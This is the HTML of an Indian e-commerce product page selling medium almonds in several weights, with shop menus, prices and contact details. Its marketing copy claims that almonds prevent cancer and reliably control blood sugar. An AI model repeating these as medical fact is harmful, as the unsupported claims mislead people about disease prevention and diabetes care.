	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9780 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/laung-spices/">Laung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9370 level-0 active-mega-menu aligned-fullwidth"><a class="elementor-item" href="https://bucketlistindia.in/product-category/pickles/">Pickles <b class="caret"></b></a><div  class="dropdown-menu dropdown-load-ajax" ><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14414"></div></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17473 level-0 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/sweets/">Sweets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11309 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/cold-pressed-oil/">Cold Pressed Oil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9386 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/contact-us/">Contact Us</a></li>
</ul>		</nav>
	
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-734c03e" data-id="734c03e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a1f29c elementor-widget elementor-widget-besa-product-recently-viewed" data-id="3a1f29c" data-element_type="widget" data-widget_type="besa-product-recently-viewed.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-product-recently-viewed product-recently-viewed-header products" data-wrapper="{&quot;layout&quot;:&quot;header&quot;}" data-column="9">

    
    
        <h3 class="header-title">
            Recently Viewed        </h3>
        <div class="content-view empty">
            <div class="list-recent">
                You have no recent viewed item.            </div>

                    </div>

            
    
	    

</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		 

		<div id="nav-cover"></div>
</header>
	
	<div id="tbay-main-content">
	
	<div id="main-wrapper" class="horizontal main-wrapper ">
		<section id="tbay-breadscrumb"  class="tbay-breadscrumb  breadcrumbs-text active-nav-icon"><div class="container"><div class="breadscrumb-inner"><ol class="tbay-woocommerce-breadcrumb breadcrumb"><li><a href="https://bucketlistindia.in">Home</a></li><li><a href="https://bucketlistindia.in/shop/">Shop</a></li><li><a href="https://bucketlistindia.in/product-category/dry-fruits/">Dry Fruits</a></li><li><a href="https://bucketlistindia.in/product-category/dry-fruits/almonds/">Almonds</a></li></ol></div></div></section>
		<div id="main-container" class="container">
			<div class="row no-gutters">
								<div id="main" class="singular-shop archive-full content col-12"><!-- .content -->

				
					
			
<div class="woocommerce-notices-wrapper"></div>		      <div id="sticky-menu-bar" class="sticky-menu-bar ">
		        <div class="container">
		          <div class="row">
		            <div class="menu-bar-left col-lg-7">
		                <div class="media">
		                  <div class="media-left media-top pull-left">
		                    <img width="50" height="50" src="https://bucketlistindia.in/wp-content/uploads/2021/09/Almond-Medium-100x100.png" class="attachment-50x50 size-50x50 wp-post-image" alt="Almond Medium" decoding="async" />		                  </div>
		                  <div class="media-body">
		                    <h2 class="product_title entry-title">Almond Medium</h2>	          		                  </div>
		                </div>
		            </div>
		            <div class="menu-bar-right product col-lg-5">
		                <p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>999</bdi></span><span class="screen-reader-text">Price range: &#8377;250 through &#8377;999</span></p>
 
		        <a id="sticky-custom-add-to-cart" href="javascript:void(0);">Add to cart</a>
		    		            </div>
		          </div>
		        </div>
		      </div>

		      
<div id="product-10013" class="style-horizontal form-cart-popup product type-product post-10013 status-publish first instock product_cat-almonds product_cat-dry-fruits product_tag-almond-regular product_tag-badam product_tag-dryfruits has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	
	<div class="single-main-content">
	<div class="row">
				
		<div class="image-mains col-lg-6">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" data-rtl="no" data-layout="horizontal" style="opacity: 0; transition: opacity .25s ease-in-out;">

	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://bucketlistindia.in/wp-content/uploads/2021/09/Almond-Medium-100x100.png" data-thumb-alt="Almond Medium" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://bucketlistindia.in/wp-content/uploads/2021/09/Almond-Medium.png"><img loading="lazy" width="600" height="600" src="https://bucketlistindia.in/wp-content/uploads/2021/09/Almond-Medium-600x600.png" class="wp-post-image" alt="Almond Medium" data-caption="" data-src="https://bucketlistindia.in/wp-content/uploads/2021/09/Almond-Medium.png" data-large_image="https://bucketlistindia.in/wp-content/uploads/2021/09/Almond-Medium.png" data-large_image_width="720" data-large_image_height="720" decoding="async" /></a></div><div data-thumb="https://bucketlistindia.in/wp-content/uploads/2021/09/Almond-1-1-100x100.png" data-thumb-alt="Almond Medium - Image 2" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://bucketlistindia.in/wp-content/uploads/2021/09/Almond-1-1.png"><img loading="lazy" width="600" height="600" src="https://bucketlistindia.in/wp-content/uploads/2021/09/Almond-1-1-600x600.png" class="" alt="Almond Medium - Image 2" data-caption="" data-src="https://bucketlistindia.in/wp-content/uploads/2021/09/Almond-1-1.png" data-large_image="https://bucketlistindia.in/wp-content/uploads/2021/09/Almond-1-1.png" data-large_image_width="720" data-large_image_height="720" decoding="async" /></a></div>	</div>
    	<div class="details-btn-wrapper"><a class="view-details-btn" href="https://bucketlistindia.in/shop/almond-medium/">View details</a></div></div>		</div>

		<div class="information col-lg-6 ">
			<div class="summary entry-summary ">
											<div class="top-main-content">
								<div class="row">
									<div class="col-12 ">
									<h1 class="product_title entry-title">Almond Medium</h1>									</div>
																	</div>
							</div>
						
				    <div class="price-wrapper">
        <p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>999</bdi></span><span class="screen-reader-text">Price range: &#8377;250 through &#8377;999</span></p>
    </div>
    <div class="woocommerce-product-details__short-description">
	<h6>Almond Medium is a great source of antioxidants, almonds (regular) help relieve you from stress and prevent cancer even though they are slightly bitter. They are a reliable remedy to get your blood sugar levels in control.</h6>
</div>
			<div class="mobile-attribute-list">
				<div class="list-wrapper">
					<div class="name">
						Weight					</div>
					<div class="value">
						Choose an option 					</div>
				</div>
				<div id="attribute-open"><i class="tb-icon tb-icon-zt-angle-right"></i></div>
			</div>
			
<form class="variations_form cart" action="https://bucketlistindia.in/shop/almond-medium/" method="post" enctype='multipart/form-data' data-product_id="10013" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_weight&quot;:&quot;1 kg&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;&lt;span&gt;Availability: &lt;\/span&gt;5 in stock&lt;\/p&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:999,&quot;display_regular_price&quot;:999,&quot;image&quot;:{&quot;title&quot;:&quot;Almond Medium&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/09\/Almond-Medium.png&quot;,&quot;alt&quot;:&quot;Almond Medium&quot;,&quot;src&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/09\/Almond-Medium-600x600.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/09\/Almond-Medium.png&quot;,&quot;full_src_w&quot;:720,&quot;full_src_h&quot;:720,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/09\/Almond-Medium-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/09\/Almond-Medium-280x280.png&quot;,&quot;thumb_src_w&quot;:280,&quot;thumb_src_h&quot;:280,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:16357,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:5,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;999&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BKL-ALM-REG&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10015,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_weight&quot;:&quot;500 gm&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;&lt;span&gt;Availability: &lt;\/span&gt;5 in stock&lt;\/p&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:500,&quot;display_regular_price&quot;:500,&quot;image&quot;:{&quot;title&quot;:&quot;Almond Medium&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/09\/Almond-Medium.png&quot;,&quot;alt&quot;:&quot;Almond Medium&quot;,&quot;src&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/09\/Almond-Medium-600x600.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/09\/Almond-Medium.png&quot;,&quot;full_src_w&quot;:720,&quot;full_src_h&quot;:720,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/09\/Almond-Medium-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/09\/Almond-Medium-280x280.png&quot;,&quot;thumb_src_w&quot;:280,&quot;thumb_src_h&quot;:280,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:16357,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:5,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;500&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BKL-ALM-REG&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10016,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_weight&quot;:&quot;250 gm&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;&lt;span&gt;Availability: &lt;\/span&gt;5 in stock&lt;\/p&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:250,&quot;display_regular_price&quot;:250,&quot;image&quot;:{&quot;title&quot;:&quot;Almond Medium&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/09\/Almond-Medium.png&quot;,&quot;alt&quot;:&quot;Almond Medium&quot;,&quot;src&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/09\/Almond-Medium-600x600.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/09\/Almond-Medium.png&quot;,&quot;full_src_w&quot;:720,&quot;full_src_h&quot;:720,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/09\/Almond-Medium-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/bucketlistindia.in\/wp-content\/uploads\/2021\/09\/Almond-Medium-280x280.png&quot;,&quot;thumb_src_w&quot;:280,&quot;thumb_src_h&quot;:280,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:16357,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:5,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;250&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BKL-ALM-REG&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10017,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<div id="mobile-close-infor"><i class="tb-icon tb-icon-zt-close"></i></div>
			<div class="mobile-infor-wrapper">
				<div class="media">
					<div class="mr-3">
						<img loading="lazy" width="100" height="100" src="https://bucketlistindia.in/wp-content/uploads/2021/09/Almond-Medium-100x100.png" class="mobile-infor-img" alt="Almond Medium" decoding="async" />					</div>
					<div class="media-body">
						<div class="infor-body">
							<p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>999</bdi></span><span class="screen-reader-text">Price range: &#8377;250 through &#8377;999</span></p><p class="stock in-stock"><span>Availability: </span>5 in stock</p>						</div> 
					</div>
				</div>
			</div>
			
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="weight">Weight</label></th>
						<td class="value">
							<select id="weight" class="" name="attribute_weight" data-attribute_name="attribute_weight" data-show_option_none="yes"><option value="">Choose an option</option><option value="250 gm" >250 gm</option><option value="500 gm" >500 gm</option><option value="1 kg" >1 kg</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	 

	      <div id="shop-now" class="shop-now">

	      
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_696e80d9b8646">Almond Medium quantity</label>
	<input
		type="number"
				id="quantity_696e80d9b8646"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="5"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

		        	        </div>
	<input type="hidden" name="add-to-cart" value="10013" />
	<input type="hidden" name="product_id" value="10013" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

			<div id="mobile-close-infor-wrapper"></div>
			<div class="mobile-btn-cart-click ">
																<div id="tbay-click-addtocart">Add to cart</div>
									 

							</div>
			<div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">BKL-ALM-REG</span></span>

	
	<span class="posted_in">Categories: <a href="https://bucketlistindia.in/product-category/dry-fruits/almonds/" rel="tag">Almonds</a><a href="https://bucketlistindia.in/product-category/dry-fruits/" rel="tag">Dry Fruits</a></span>
	<span class="tagged_as">Tags: <a href="https://bucketlistindia.in/product-tag/almond-regular/" rel="tag">Almond Regular</a><a href="https://bucketlistindia.in/product-tag/badam/" rel="tag">Badam</a><a href="https://bucketlistindia.in/product-tag/dryfruits/" rel="tag">Dryfruits</a></span>
	
</div>
			</div><!-- .summary -->
		</div>
	</div>
</div>

    <div class="woocommerce-tabs tabs-fulltext">
        <div class="tab-content">
                            <div class="item-panel" id="tabs-list-description">
                
  <h2>Product Description</h2>

<p><strong>Health Benefits of Almonds</strong></p>
<ul>
<li>
<h6>Deliver a Massive Amount of Nutrients</h6>
</li>
<li>
<h6>Almonds Are Loaded With Antioxidants</h6>
</li>
<li>
<h6>Almonds Are High in Vitamin E</h6>
</li>
<li>
<h6>Almond Can Assist With Blood Sugar Control</h6>
</li>
<li>
<h6><span style="background-color: #d5d5d5;">Magnesium </span>Also Benefits Blood Pressure Levels</h6>
</li>
</ul>
<p>Buy Best Quality Dry Fruits online at wholesale price From Bucketlist India</p>
<p>Pan India Delivery Available</p>
            </div>
                    <div class="item-panel" id="tabs-list-additional_information">
                

	<h2>Additional Information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value"><p>250 gm, 500 gm, 1 kg</p>
</td>
		</tr>
	</table>
            </div>
                </div>

            </div>

</div><!-- #product-10013 -->


		
					</div><!-- .content -->
				
			</div> <!-- .row -->

				</div> <!-- container -->
</div> <!-- main wrapper-->
	

	</div><!-- .site-content -->
		
	
	<footer id="tbay-footer" class="tbay-footer footer footer-mobile-collapse ">
					
					<div data-elementor-type="wp-post" data-elementor-id="1421" class="elementor elementor-1421">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-12cf87e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="12cf87e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47a7667" data-id="47a7667" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6064234 elementor-widget elementor-widget-text-editor" data-id="6064234" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>About Us :</strong></p><ul><li><a href="https://bucketlistindia.in/">Bucketlistindia.in</a> is India’s best online shop for fine quality dried fruits and variety of nuts.</li><li>Founded by Siddhesh Kesarkar and Aakash Kesarkar in year 2017. Being from the Konkan coast, they began by selling cashew nuts as their primary product and later established its footprints into all kind of dry fruits, spices, dietary seeds and many other products.</li><li>With over 150+ <a href="https://bucketlistindia.in/shop/">products </a>and 3 stores across 2 major cities of India, Bucketlist India ensures fulfilling healthy and testy dryfruits needs of each customer, and that there is something for everyone.</li><li>Whether you’re doing work from home or simply looking for keep your health enerigitc, bucketlist India offers and <a href="https://bucketlistindia.in/product-category/dry-fruits/">Dyrfruits </a>and <a href="https://bucketlistindia.in/product-category/seeds/">Seeds</a> range of dryfruits to make you healthy, happy and energitc. Browse through an array of Dry fruits such as <a href="https://bucketlistindia.in/product-category/dry-fruits/almonds-dry-fruits/">Almond</a>, <a href="https://bucketlistindia.in/product-category/dry-fruits/cashews-dry-fruits/">Cashew</a>, <a href="https://bucketlistindia.in/product-category/dry-fruits/walnuts-dry-fruits/">Walnut</a>, <a href="https://bucketlistindia.in/product-category/dry-fruits/pista-dry-fruits/">Pista</a> and many more of their varaties.</li><li>We offer premium nuts, imported berries or other exotic dry fruits from around the world &amp; from sliced, diced, powdered or chopped nuts for cooking to flavored, salted or roasted dry fruits for snacking In Bucketlistindia store at the most affordable costs, delivered to your home.</li><li>We welcome you to enjoy them yourself or give them as unusually delicious gifts. We accept online and offline orders from pan India and promise to deliver it on time.</li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e9dafed elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e9dafed" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-132d73a" data-id="132d73a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e413dde elementor-widget elementor-widget-image" data-id="e413dde" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="470" height="110" src="https://bucketlistindia.in/wp-content/uploads/2019/11/unnamed-file.png" class="attachment-large size-large wp-image-6182" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-f10014d elementor-widget elementor-widget-spacer" data-id="f10014d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a51332b elementor-widget elementor-widget-besa-heading" data-id="a51332b" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">Stay Connected</span>
					    	
							</h3>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-3b3a0cc e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3b3a0cc" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-90170e1" href="https://www.facebook.com/konkanidarbarfoodproducts" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ad2e882" href="https://www.instagram.com/bucketlist.india" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-6b587c6" href="https://www.linkedin.com/company/bucketlist-india/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-cbe10d8" href="https://twitter.com/BucketlistI" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4c4b8a1" data-id="4c4b8a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a64f977 elementor-widget elementor-widget-besa-heading" data-id="a64f977" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">Contact Us</span>
					    	
							</h3>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-6b7f9f0 elementor-widget elementor-widget-text-editor" data-id="6b7f9f0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong><span style="color: #21ab0b;">HOTLINE: <a style="color: #21ab0b;" href="tel:+919967070912">099670 70912</a></span></strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-aaa7eec elementor-widget elementor-widget-text-editor" data-id="aaa7eec" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #555555;">(Free Call, 8:00 &#8211; 22:00)</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-7a4c597 elementor-widget elementor-widget-text-editor" data-id="7a4c597" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #999999;">Shop no 2, 16/A Sahajeevan society PMGP colony, Mahakali Caves Rd, Andheri East, Mumbai, Maharashtra 400093</span></p><p><a href="mailto:support@bucketlistindia.in"> support@bucketlistindia.in</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ec8dbc1" data-id="ec8dbc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4333ffd elementor-widget elementor-widget-besa-heading" data-id="4333ffd" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">About Us</span>
					    	
							</h3>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-e6e5429 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="e6e5429" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-about-container"><ul id="menu-about" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9433"><a href="https://bucketlistindia.in/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20561"><a href="https://bucketlistindia.in/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9435"><a rel="privacy-policy" href="https://bucketlistindia.in/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9798"><a href="https://bucketlistindia.in/return-policy/">Return Policy</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c5917ac" data-id="c5917ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa48f31 elementor-widget elementor-widget-besa-heading" data-id="aa48f31" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">HELP</span>
					    	
							</h3>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-0e606ac elementor-widget elementor-widget-wp-widget-nav_menu" data-id="0e606ac" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-help-guide-container"><ul id="menu-help-guide" class="menu"><li id="menu-item-9437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9437"><a href="https://bucketlistindia.in/my-account/">My account</a></li>
<li id="menu-item-9438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9438"><a href="https://bucketlistindia.in/contact-us/">Contact Us</a></li>
<li id="menu-item-9439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9439"><a href="https://bucketlistindia.in/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-9440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9440"><a href="https://bucketlistindia.in/faqs/">FAQs</a></li>
<li id="menu-item-9807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9807"><a href="https://bucketlistindia.in/shipping-policy/">Shipping Policy</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
